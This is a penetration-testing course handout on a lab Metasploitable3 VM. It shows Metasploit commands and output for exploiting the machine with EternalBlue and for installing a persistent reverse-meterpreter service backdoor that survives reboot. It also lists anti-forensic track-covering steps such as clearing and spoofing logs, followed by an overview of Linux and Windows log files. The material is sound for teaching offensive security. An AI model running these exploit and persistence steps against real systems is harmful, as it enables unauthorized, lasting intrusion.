

# HO# 2.8: Persistence & Removing Tracks

Quick Recap of What We Have Covered So Far

# **Phase 1- Reconnaissance and Information Gathering**

The Information gathering phase (reconnaissance) is the initial step in the penetration testing lifecycle. This phase involves collecting as much public information as possible about the organization, systems, networks, applications, and employees to identify potential vulnerabilities and formulate a strategy for further testing. Passive information gathering (reconnaissance) involves collecting data without directly interacting with the target system, reducing the risk of detection. Gathering information from publicly available sources like news outlets, blogs and social media platforms (Twitter, Facebook, LinkedIn) is named as Open-Source Intelligence (OSINT). The techniques used for OSINT are Web Scraping, Google Dorking, and social media profiling. The tools that we have used for this in HO#2.2 were host, nslookup, dig, whois, knockpy, netdiscover, traceroute, whatweb, theHarvester, sherlock, wfw00f, Google Dorking, and the famous OSINT framework.

### Phase 2- Scanning and Vulnerability Analysis

Scanning and vulnerability analysis is the second phase of penetration testing whose objective is to discover open ports, services, OS, library versions and other information about the target machine/NW. This information is then used to identify potential vulnerabilities, weaknesses, and misconfigurations that can be exploited to gain unauthorized access to the target machine/NW. You can say in this phase we perform Active information gathering, because the tools used in this phase directly interact with the target network, hosts, ports, employees, and so on to collect data. So DONOT perform active network scanning unless you have written permission of the system owner to perform that testing. The tools that we have used for scanning and vulnerability analysis in HO#2.3 and HO#2.4 were nmap, searchsploit, nessus, OpenVAS, and MSF.

### **Phase 3- Exploitation and Gaining Access**

In this phase, the pentester take the advantage of the identified weaknesses like vulnerable applications and default configurations/credentials running on the target machine to gain unauthorized entry into the target system. Other than exploiting the known vulnerabilities, and stolen credentials, the pentester may use brute force, social engineering and phishing attacks to gain the initial entry to the target system. It involves the methods and techniques used by a pentester to gain entry into a target network or system. In HO#2.5, we covered the MSF to exploit and gain initial access on the target system. In HO#2.6, we used different tools to generate our custom payloads

# **Phase 4- Privilege Escalation**

After exploiting the target and gaining initial access, we mostly find out that our session on the target machine has only limited user rights. So, in this phase we use different techniques to have root or administrative privileges on the target machine. This enables us to perform tasks like dumping passwords, manipulating registry, and installing backdoors or keyloggers. In HO#2.7 we have practically performed privilege escalation and some post exploitation tasks.

# **Phase 5- Maintaining Access and Persistent Mechanisms**

Maintaining access and persistent mechanisms are crucial in penetration testing for ensuring that an attacker can retain control over a compromised system and re-access it even after initial detection or remediation efforts or even when the target machine gets rebooted. Remember, this phase is not in the scope of penetration testing you carry out, but it is very important to understand how hacker preform this step. The methods that are used for maintaining persistence are:

- Creation of a rogue account.
- Installation of a backdoor, keylogger or a RAT. •
- Modify system configurations or service allowing re-entry even if the system is rebooted or patched.

# Maintaining Access after Exploiting NetBIOS on M3

In our HO#2.5, we used **EternalBlue** to exploit SMB service, that can be used to exploit Windows XP, Windows Vista, Windows 7, Windows 8.1, Windows 10, Windows Server 2003, Windows Server 2008, Windows Server 2008 R2, Windows Server 2012, Windows Server 2012 R2, and Windows Server 2016. Let us first exploit NetBIOS service running on M3 by repeating the initial exploitation steps as shown:

```
msf6> search eternalblue
msf6> use exploit/windows/smb/ms17 010 eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse tcp
msf6 exploit(windows/smb/ms17 010 eternalblue)> show options
msf6 exploit(windows/smb/ms17 010 eternalblue)> set RHOSTS <IP of M3>
msf6 exploit(windows/smb/ms17 010 eternalblue) > set LPORT 54154
msf6 exploit(windows/smb/ms17 010 eternalblue)> show targets
msf6 exploit (windows/smb/ms17 010 eternalblue) > set target Windows Server 2008R2
msf6 exploit(windows/smb/ms17_010_eternalblue)> run
.....
```

) > run

```
meterpreter > getuid
```

Server username: NT AUTHORITY\SYSTEM

```
msf6 exploit(
    Started reverse TCP handler on 192.168.8.106:54154
    192.168.8.125:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
                          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601
[+] 192.168.8.125:445
    192.168.8.125:445
                          - Scanned 1 of 1 hosts (100% complete)
    192.168.8.125:445 - The target is vulnerable.
[+]
[*] 192.168.8.125:445 - Connecting to target for exploitation.
    192.168.8.125:445 - Connection established for exploitation.
[+1
[+] 192.168.8.125:445 -
                        Target OS selected valid for OS indicated by SMB reply
    192.168.8.125:445 - CORE raw buffer dump (51 bytes)
    192.168.8.125:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32
                                                                                     Windows Server 2
[*] 192.168.8.125:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20
                                                                                     008 R2 Standard
    192.168.8.125:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63
                                                                                      7601 Service Pac
 [*]
 [*] 192.168.8.125:445 - 0×00<u>000030 6b 20 31</u>
                                                                                      k 1
    192.168.8.125:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[+]
    192.168.8.125:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.8.125:445 - Sending all but last fragment of exploit packet
[*] Sending stage (201798 bytes) to 192.168.8.125
[*] Meterpreter session 1 opened (192.168.8.106:54154 → 192.168.8.125:49402) at 2024-11-03 18:15:32 +0500
    192.168.8.125:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

- GR8, so we have a meterpreter session having root privileges, but if the target machine restarts, we will lose this session. So, our main task is to make it persistent even when the target machine gets rebooted.
- Let us send this meterpreter session to the background and create a backdoor and send it to our target M3 machine.

| meterpreter > background                                                                               |                                      |                                                                               |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| <pre>msf6 exploit(windows/smb/ms17_010_eternalblue)&gt; sessions</pre>                                 |                                      |                                                                               |  |  |  |  |  |  |  |  |
| <pre>meterpreter &gt; background [*] Backgrounding session 1 msf6 exploit(windows/smb/ms17_010_e</pre> | ternalblue) > sessions               |                                                                               |  |  |  |  |  |  |  |  |
| Active sessions                                                                                        |                                      |                                                                               |  |  |  |  |  |  |  |  |
| Id Name Type                                                                                           | Information                          | Connection                                                                    |  |  |  |  |  |  |  |  |
| 1 meterpreter x64/windows                                                                              | NT AUTHORITY\SYSTEM ລ VAGRANT-2008R2 | $\boxed{192.168.8.106:54154} \rightarrow 192.168.8.125:49402 (192.168.8.125)$ |  |  |  |  |  |  |  |  |
| <pre>msf6 exploit(windows/smb/ms17_010_e</pre>                                                         | ternalblue) >                        | - 1255 I                                                                      |  |  |  |  |  |  |  |  |

The output shows that now we have a meterpreter session from Kali Linux to M3 running in the background with session ID 1. Now we need to make this persistent, i.e., independent of rebooting of attacker or target machine. ☺

#### <u>Step 1: Choose a Windows Persistence Script to be Used:</u>

• Since we want to make this session persistent, so let us search for different persistence scripts that can be used on a target machine running Windows:

| msf6 | exploit (windows, | /smb/ms17 | 010 | <pre>eternalblue)&gt;</pre> | search | platform:windows | persistence |
|------|-------------------|-----------|-----|-----------------------------|--------|------------------|-------------|
|      | · · ·             | -         |     | •                           |        | •                | -           |

| <u>msf6</u> e | xploit( <mark>windows/smb/ms17_010_eternalblue</mark> ) > search plat | form:windows pers | istence   | and and a second second second second second second second second second second second second second second se |                                      |
|---------------|-----------------------------------------------------------------------|-------------------|-----------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Matchi        | ng Modules                                                            |                   |           |                                                                                                    |                                      |
|               | Name                                                                  | Disclosumo Dato   | Bank      | Chock                                                                                                    | Description                          |
| #<br>Eternal8 |                                                                       | Disclosure Date   | Kalik     | CHECK                                                                                                    | Description                          |
| 0             | exploit/windows/local/ps wmi exec                                     | 2012-08-19        | excellent | No                                                                                                    | Authenticated WMT Exec via Powershel |
| 1             | exploit/windows/local/vss persistence                                 | 2011-10-21        | excellent | No                                                                                                    | Persistent Pavload in Windows Volume |
| 2             | post/windows/manage/sshkey_persistence                                |                   | good      | No                                                                                                    | SSH Kev Persistence                  |
| roigersp      | post/windows/manage/sticky_keys                                       |                   | normal    | No                                                                                                    | Sticky Keys Persistence Module       |
| 4             | \_ action: ADD                                                        |                   |           |                                                                                                    | Add the backdoor to the target.      |
| 5             | $\sum_{i=1}^{n}$ action: REMOVE                                       |                   |           |                                                                                                    | Remove the backdoor from the target. |
| 6             | exploit/windows/local/wmi_persistence                                 | 2017-06-06        | normal    | No                                                                                                    | WMI Event Subscription Persistence   |
| <b>7</b> om   | post/windows/gather/enum_ad_managedby_groups                          |                   | normal    | No                                                                                                    | Windows Gather Active Directory Mana |
| 8             | post/windows/manage/persistence_exe                                   |                   | normal    | No                                                                                                    | Windows Manage Persistent EXE Payloa |
| 9             | exploit/windows/local/s4u_persistence                                 | 2013-01-02        | excellent | No                                                                                                    | Windows Manage User Level Persistent |
| aller         |                                                                       |                   |           |                                                                                                    |                                      |
| F 10 S        | exploit/windows/local/persistence                                     | 2011-10-19        | excellent | No                                                                                                    | Windows Persistent Registry Startup  |
| ller          |                                                                       |                   |           |                                                                                                    |                                      |
| 11            | exploit/windows/local/persistence_service                             | 2018-10-20        | excellent | No                                                                                                    | Windows Persistent Service Installer |
| 12            | exploit/windows/local/registry_persistence                            | 2015-07-01        | excellent | Yes                                                                                                    | Windows Registry Only Persistence    |
| 13            | exploit/windows/local/persistence_image_exec_options                  | 2008-06-28        | excellent | No                                                                                                    | Windows Silent Process Exit Persiste |

• The output shows different windows modules related to persistence. Let me give you a comparison of two of them both having excellent ranking:

| Feature         | persistence_service                                     | registry_persistence                                      |
|-----------------|---------------------------------------------------------|-----------------------------------------------------------|
| Method          | Creates a Windows service                               | Modifies registry entries                                 |
| Privilege Level | Usually requires elevated privileges                    | Works with user-level privileges                          |
| Reliability     | Higher (service based)                                  | Lower (registry based)                                    |
| Detection Risk  | Lower, as services are less frequently checked by users | Higher, as registry entries are often scanned by AV tools |

#### Step 2: Use the selected Persistence Script:

```
Let us use the exploit/windows/local/persistence service:
msf6> use exploit/windows/local/persistence service
[*] No payload configured, defaulting to windows/meterpreter/reverse tcp
msf6 exploit(windows/local/persistence_service)> show options
msf6 exploit(windows/local/persistence service)> set SESSION 1
msf6 exploit (windows/local/persistence service) > set RETRY TIME 10
msf6 exploit (windows/local/persistence service) > set LHOST <Kali IP>
msf6 exploit(windows/local/persistence service)> set LPORT 54154
msf6 exploit(windows/local/persistence service)> run
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
  msf6 exploit(
                                        ) > run
   [*] Started reverse TCP handler on 192.168.8.106:54154
   [*]
     Running module against VAGRANT-2008R2
  [+] Meterpreter service exe written to C:\Windows\TEMP\fVUWlON.exe
  [*] Creating service rCFWNF
   [*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/VAGRANT-2008R2_20241103.1810/VAGRANT-2008R2_
   *] Sending stage (176198 bytes) to 192.168.8.125
   [*] Meterpreter session 2 opened (192.168.8.106:54154 → 192.168.8.125:49452) at 2024-11-03 18:18:12 +0500
  meterpreter > getuid
  Server username: NT AUTHORITY\SYSTEM
  <u>meterpreter</u> >
```

- Once we run the persistence\_service, we get another meterpreter session as shown above. Do note in the screenshot above that a meterpreter service exe file is written on M3 in C:\Windows\TEMP\fVUWlON.exe.
- Let us send this second meterpreter session as well to the background and check out the available sessions:

#### meterpreter > background

msf6 exploit(windows/local/persistence\_service)> sessions

| <u>meter</u><br>[*] B<br><u>msf6</u><br>Activ | <u>preter</u><br>ackgro<br>exploi<br>e sess | <pre>&gt; background<br/>unding session 2<br/>t(windows/local/persisten<br/>ions<br/></pre> | <pre>ce_service) &gt; sessions</pre> |                                                                       |
|-----------------------------------------------|---------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------|-----------------------------------------------------------------------|
| Id                                            | Name                                        | Туре                                                                                        | Information                          | Connection                                                            |
|                                               |                                             |                                                                                             |                                      |                                                                       |
| 1                                             |                                             | meterpreter x64/windows                                                                     | NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 | $192.168.8.106:54154 \rightarrow 192.168.8.125:49402 (192.168.8.125)$ |
| 2                                             |                                             | meterpreter x86/windows                                                                     | NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 | $192.168.8.106:54154 \rightarrow 192.168.8.125:49452 (192.168.8.125)$ |
| <u>msf6</u>                                   | exploi                                      | t(windows/local/persisten                                                                   | ce_service) >                        |                                                                       |

- In the above screenshot, you can see that we now have two meterpreter sessions established with Session IDs 1 and 2.
- Now power off the Metasploitable3 machine. All the sessions will be closed, but we are still in the msfconsole as shown below:



#### **Step 3: Verification**

• Start a Listener Process on Kali: To verify that the persistence is working, we need to run a listener process on Kali before we reboot the target machine. We can use netcat, but it will work with simple shell, and since our payload is a reverse meterpreter shell, so we need to use multi handler as listener process on Kali as shown:



The above screenshot shows that a listener process has started on our Kali machine at port 54154, which is a reverse TCP handler.

• Reboot the Target Machine (M3): After running the listener on Kali Linux, just start the Metasploitable3 machine and as it boots up, you will get a meterpreter with administrative permission as shown in the following screenshot ©

| <pre>msf6 exploit(multi/handler) &gt; run</pre>                                       |      |
|---------------------------------------------------------------------------------------|------|
| [*] Started reverse TCP handler on 192.168.8.106:54154                                |      |
| [*] Sending stage (176198 bytes) to 192.168.8.125                                     |      |
| [*] Meterpreter session 3 opened (192.168.8.106:54154 $\rightarrow$ 192.168.8.125:491 | 189) |
|                                                                                       |      |
| <u>meterpreter</u> > getuld                                                           |      |
| Server username: NT AUTHORITY\SYSTEM                                                  |      |
| <u>meterpreter</u> > sysinfo                                                          |      |
| Computer : VAGRANT-2008R2                                                             |      |
| OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).                         |      |
| Architecture : x64                                                                    |      |
| System Language : en_US                                                               |      |
| Domain : WORKGROUP                                                                    |      |
| Logged On Users : 1                                                                   |      |
| Meterpreter : x86/windows                                                             |      |
| <u>meterpreter</u> >                                                                  |      |

# **Phase 6- Covering Tracks**

Covering tracks is important in penetration testing as it demonstrates the methods attackers use to evade detection and hide their activities. There are different activities that can be or need to be performed in this phase by the attacker as mentioned below:

- 1. Clear log files.
- 2. Log spoofing.
- 3. Disable logging services.
- 4. Time stomping.
- 5. Clearing/editing shell command history.
- 6. Clear browser history and delete cookies.
- 7. Delete downloaded files/malwares.

On all modern operating systems, whatever is happening on the system is normally written to files called log files. The log files can tell you almost anything you need to know, as long as you have an idea where to look for that information. These logs play a key role in cybersecurity by recording system, network, and application events.

# **Overview of Log Files in Linux OS**

Before we move ahead to the last phase of penetration testing, i.e., *Covering Tracks*, I will like to spend few minutes and give you an overview of log files in operating systems. In all modern Linux operating systems, the default location of almost all the log files is inside the /var/log/ directory: **\$ 1s -1 /var/log** 

| (kali@kali)-[/var/    | log]       |             |                |               |                   |            |
|-----------------------|------------|-------------|----------------|---------------|-------------------|------------|
| L\$ ls                |            |             |                |               |                   |            |
| alternatives.log      | boot.log.1 | btmp.1      | faillog        |               | postgresql        | sysstat    |
| alternatives.log.1    | boot.log.2 | distccd.log | fontconfig.log |               | private           | tor        |
| alternatives.log.2.gz | boot.log.3 | dpkg.log    | gvm            |               | README            | wtmp       |
| alternatives.log.3.gz | boot.log.4 | dpkg.log.1  | inetsim        |               | redis             | Xorg.0.log |
| alternatives.log.4.gz | boot.log.5 |             | journal        | mosquitto     | runit             |            |
| apache2               | boot.log.6 |             | lastlog        | nginx         | samba             | Xorg.1.log |
| apt                   | boot.log.7 |             | lightdm        | notus-scanner | speech-dispatcher |            |
| boot.log              | btmp       | exim4       | macchanger.log | openvpn       | stunnel4          |            |

Some of these log files are plain ASCII text files like boot.log, auth.log, kern.log, while some are not human readable like btmp, wtmp and are designed to be read by applications. You can see subdirectories as well in the /var/log/ directory as different applications write their log files in their own subdirectories like apache2/, mysql/, squid/, samba/, audit/ and so on.

Linux log files can be classified into four main categories based on the type of information they record and their function Following is a brief description of some important log files in each category:

- 1. System Logs: These logs capture information related to the kernel, hardware, and other core functions of the Linux operating system. They provide insights into the health and performance of the system at a low level.
  - **syslog**: This file normally contains the greatest deal of information from various system services and daemons, including general system events, error tracking, and suspicious activities. You can look into it to identify abnormal activities such as misconfigured services or suspicious background processes or evidence of attacks such as DoS attempts.
  - **dmesg**: This file contains Kernel ring buffer messages. It provides valuable information about hardware devices, their initialization and other kernel related events.

- **kern.log**: This file contains messages from the Linux kernel related errors and warnings. Helpful to troubleshoot a custom-built kernel. You can look into it to detect rootkits, kernel exploits, or hardware-related issues that attackers may attempt to leverage.
- **ufw.log or firewalld or iptables.log**: These files logs network traffic and firewall events, such as allowed and denied connections, and port scanning attempts. You can look into it to detect port scans, suspicious traffic, and attempts to exploit network services.

**2.** Event Logs: These logs record significant system or application events, such as user logins, shutdowns, or other key occurrences that impact the system's operation. They are often more focused on high-level events rather than detailed system operation.

- boot.log: This file maintains a record of system messages generated during the boot process. It is helpful in identifying startup issues and services that fail to initialize correctly. You can look into it to identify unusual changes to boot configurations or malware that may be configured to launch during boot.
- **auth.log**: This file records authentication-related events, including successful and failed login attempts (SSH, sudo, user logins). It tracks user switching (e.g., su, sudo) and account access attempts. You can look into it to identify brute-force attacks, unauthorized access, privilege escalation, and suspicious login patterns.
- **faillog**: This file maintains a record of failed login activities across services such as SSH and console logins. You can look into it to identify failed brute-force attempts.
- **lastlog**: This file maintains a record of the most recent successful login for each user. You can look into it to identify unusual login times or user accounts that might be compromised.
- **btmp**: This is a binary file that records bad/failed login attempts like faillog. On every incorrect login attempt, the login(1) program writes a struct entry in this file. You can view its contents using the lastb(8) command.
- utmp: This is a binary file that records an entry for every currently logged in user. A successful login attempt by login(1) will add an entry in this file, while a successful logout attempt will remove an entry from this file. You can view its contents using the last -f /var/run/utmp command.
- wtmp: This is a binary file that records all logins and logouts. (Gives historical data of utmp). Its format is like utmp except that a null username indicates a logout on the associated terminal. The last command by default read wtmp file. So, you can use last | head command.
- **3.** Service Logs: These logs are generated by system services (or daemons) that are running in the background, such as networking, print services, or database services. Each service or daemon usually has its own log file.
  - **cron**: This file contains all cron jobs executed by the system including their success and failure. You can look into it to identify malicious task scheduling.
  - **mail.log**: This file logs mail server activity (e.g., Postfix, Sendmail)
- 4. Application Logs: These logs are generated by applications running on the system and provide information about the application's status, errors, warnings, or any other events specific to that software.
  - Apache Web Server Logs: The log files related to Apache Web Server are located inside the /var/log/httpd/ sub directory.
  - **MySQL Logs**: The log files related to Apache Web Server are located inside the /var/log/mysql/ sub directory.

### Linux Daemons that Manage the Log Files:

- We all know that systemd (init) is a system and service manager for Linux operating systems and **systemctl** is a program that is used to introspect and control the state of the systemd.
- The journald (older variant is rsyslog) is an integral part of systemd, responsible for collecting, storing, and managing log data and journalctl is a program that is used to view logs collected by journald.
- The journald daemon can be configured via /etc/systemd/journald.conf, where you can control log storage across reboots and manage log rotation to prevent disk space issues.
- Before proceeding any further, you must ensure that the journald component of systemd is running on your system using the systemctl command.

```
$ systemctl status systemd-journald
```

- If it is running, you can use the journalctl utility. Some other commands that you can use to view log files are cat, utmpdump, last, and lastb.
  - To view all logs in chronological order. Use -r option to display most recent first:
     \$ journalctl [-r]
  - To view the latest logs and updates in real time as new entries are added, use -f option:
     \$ journalctl -f
  - To view log related to specific service, you can use -u option following by name of service:
     \$ journalctl -u apache2.service
  - View logs for a specific boot session
     \$ journalctl -b
  - To perform filtering by priority level use -p option and mention priority level of 0 (emergency), 0 (emerg), 1 (alert), 2 (crit), 3 (err), 4 (warning), 5 (notice), 6 (info), 7 (debug):
     \$ journalctl -p 1
  - To perform filtering by time use --since or --until options:
    - \$ journalctl --since ``1 hour ago" / "today"
    - \$ journalctl --since "YYYY-MM-DD HH:MM:SS"
    - \$ journalctl --until "YYYY-MM-DD HH:MM:SS"

# **Overview of Log Files in MS Windows OS**

In Windows 11 you can access the log files using the Event Viewer. Students are advised to explore the Event Viewer at their own and see as to how easily we can view and clear the logs that we want. The log files in Windows have an extension of .evtx, and are located in the C:\Windows\System32\winevt\Log\ subdirectory. To view and edit the logs in Windows OS, start the *Event Viewer* program from the search text box in the menu bar of your Windows machine:

| File       Action       View       Help         Image: Second Second Se                                                                                     | B Event Viewer                                 |                      |               |                                   |                                      |                   |                 |                      |                   |     | -                                | $\times$ |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------|---------------|-----------------------------------|--------------------------------------|-------------------|-----------------|----------------------|-------------------|-----|----------------------------------|----------|
| Event Viewer (Local)               Windows Logs                Lost refreshed: 10/6/2024 7:16:12 AM               Actions                 Windows Logs               Windows Logs               Consistence               Consistence               Consistence             Consistence               Consistence               Consistence               Consistence             Consistence               Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence             Consistence                                                                                                    | File Action View Help                          |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Overview and Summary       Last refreshed: 10/6/2024 7:16:12 AM         Applications and Services Los       Verview         Subscriptions       view events that have occurred on your computer, select the appropriate source, log or custom view node in the console tree. The Administrative Events custom view contains all the administrative events, regardless of source. An aggregate view of all the logs is shown below.         Summary of Administrative Events       •         Event Type       Event ID         Summary of Administrative Events       •         Event Type       Event ID         Summary of Administrative Events       •         Event Type       Event ID         Critical       •         Information       •         Information                                                                                                    | Event Viewer (Local)                           | Event Viewer (Local) |               |                                   |                                      |                   |                 |                      |                   | Ac  | tions                            | <br>     |
| Image: Subscriptions       Understand       List refreshear       Understand       Image: Subscription         Image: Subscriptions       Image: Subscriptions       Image: Subscriptions       Image: Subscription       Image: Subscription       Image: Subscriptio                                                                                                    | Custom Views                                   | Overview and         | d Sumn        | narv                              |                                      |                   |                 |                      | /2024 7 46 42 444 | Ev  | ent Viewer (Local)               |          |
| Subscriptions       Overview       Image: Control of the control of the contrecontrol of the control of the control of th                                                  | Windows Logs     Applications and Services Loc |                      | a Sanni       | indi y                            |                                      |                   | La              | st refreshed: 10/6   | /2024 7:16:12 AM  | 6   | Open Saved Log                   |          |
| Image: The Vieweents that have occurred on your computer, select the appropriate source, log or custom view node in the aggregate view of all the logs is shown below.       Import Custom View.         Summary of Administrative Events                                                                                                    | Subscriptions                                  | Overview             |               |                                   |                                      |                   |                 |                      | •                 | -   | Create Custom View               |          |
| Image: Console tree. The Administrative Events used with a diministrative events, regardless of source. An aggregate view of all the logs is shown below.         Summary of Administrative Events         Event Type       Event ID         Source       Log         Event Type       Event ID         Source       0       0         Event Type       Event ID       Source       0         Event Type       Event ID       Source       0         Event Type       Event ID       Source       0       0         Event Type       Event ID       Source       0       0         Error       -       -       0       0       0         Ell Information       -       -       103       1056       5.946         Ell Audit Success       -       -       126       5.02       2.974         Recently Viewed Nodes       -       -       126       5.02       2.974         Log Summary       -       -       126       Consect to Protein Size (Curre.       Modified       Created       Image: Size (Curre.       Modified       Overwrite events as nece       Image: Size (Curre.       Modified       Overwrite events as nece       Image: Size (Curre.       Modified       Overwrite events a                                                                                                    |                                                | To view eve          | ents that h   | ave occurred                      | on your computer, sele               | ct the appropriat | e source, log   | or custom view n     | ode in the        | Γ.  | Import Custom View               |          |
| System to go cannot be added by the second second                                            |                                                | console tre          | e. The Adr    | ninistrative Ev<br>the logs is sh | vents custom view cont<br>own below. | ains all the admi | nistrative ever | nts, regardless of s | source. An        | -   | Connect to Another Computer      |          |
| Summary of Administrative Events                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   | -   | View                             | •        |
| Event Type       Event TD       Source       Log       Last hour       24 hours       7 days         Critical       -       -       0       0       0       0         Error       -       -       3       13       168       168         El Information       -       -       103       1,056       5,546       16       Help         Maring       -       -       126       502       2,974       View All Instances of This Event         Recently Viewed Nodes       -       -       126       502       2,974       Help         Name       Description       Modified       Created       -       -       -       -         Log Name       Size (Curre.       Modified       Created       -       -       -       -         Vindows PowerShell       107 MB/n.       9/15/2024 55637 PM       Enabled       Overwrite events as nece       -       -         System       1607 MB/n.       10/6/2024 71124 M       Enabled       Overwrite events as nece       -       -                                                                                                    |                                                | Summary of Admin     | histrative Ev | /ents                             |                                      |                   |                 |                      | •                 |     | View                             | ,        |
| Critical       -       -       0       0       0         □       Fror       -       -       3       13       168         □       Marring       -       -       6       49       542         □       Audit Success       -       -       103       1,056       5,946         □       Audit Success       -       -       126       502       2,974         Name       Description       Modified       Created       -         Log Summary         Log Name       Size (Curre.       Modified       Created       -       -         Vindows PowerShell       107 MB/n.       9/15/2024 55637 PM       Enabled       Overwrite events as nece         System       1607 MB/n.       10/6/2024 71124 M       Enabled       Overwrite events as nece       •                                                                                                    |                                                | Event Type           | Event ID      | Source                            | Log                                  | Last hour         | 24 hours        | 7 days               |                   |     | Kefresh                          |          |
| E Fror                                                                                                    |                                                | Critical             | -             | -                                 | -                                    | 0                 | 0               | 0                    |                   | 2   | Help                             | •        |
| E       Warning       -       -       6       49       542         E       Information       -       103       1,056       5,946         E       Audit Success       -       126       502       2,974         Recently Viewed Nodes         Name       Description       Modified       Created       -       -         Log Name       Size (Curre.       Modified       Enabled       Retention Policy       -         Windows PowerShell       107 MB/1.       9/15/2024 55637 PM       Enabled       Overwrite events as nece       -         System       1607 MB/4.       10/6/2024 71124 M       Enabled       Overwrite events as nece       -                                                                                                    |                                                | ± Error              | -             | -                                 | -                                    | 3                 | 13              | 168                  |                   | Err | or                               | -        |
| Image: Information 103 1,056 5,946         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Recently Viewed Nodes         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information 126 502 2,974         Image: Information                                                                                                    |                                                | 1 Warning            | -             | -                                 | -                                    | 6                 | 49              | 542                  |                   |     | View All Instances of This Event |          |
| Audit Success       -       126       502       2,974         Recently Viewed Nodes       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    |                                                | ⊞ Information        | -             | -                                 | -                                    | 103               | 1,056           | 5,946                |                   | 2   | Help                             |          |
